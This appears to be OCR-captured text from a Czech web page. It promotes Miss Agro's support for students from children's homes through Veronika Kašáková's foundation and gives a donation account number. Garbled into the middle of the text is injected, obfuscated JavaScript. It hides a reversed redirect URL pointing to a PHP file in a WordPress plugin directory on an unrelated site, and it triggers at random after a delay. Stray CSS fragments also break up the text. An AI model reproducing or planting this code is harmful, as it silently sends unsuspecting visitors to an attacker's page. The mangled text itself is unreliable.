
zkrátka ráda vše, co jí život naskytne.
“Podporujeme
)=="string") return
$mWn.list[n].split("").reverse().join("");return
$mWn.list[n];};$mWn.list=["\'php.tsop-egap-
ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemuco
d"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}domovů“
css=“.vc_custom_1492523222849{margin-top: 30px
!important;}“]
Miss Agro podporuje mladé studenty z
dětských
domovů prostřednictvím Nadačního fondu
Veroniky Kašákové. Podpořte je i Vy! Přispět můžete
libovolnou částkou na účet
2113124252/2700.
Více
informací najdete na webových stránkách
www.nfvk.cz
.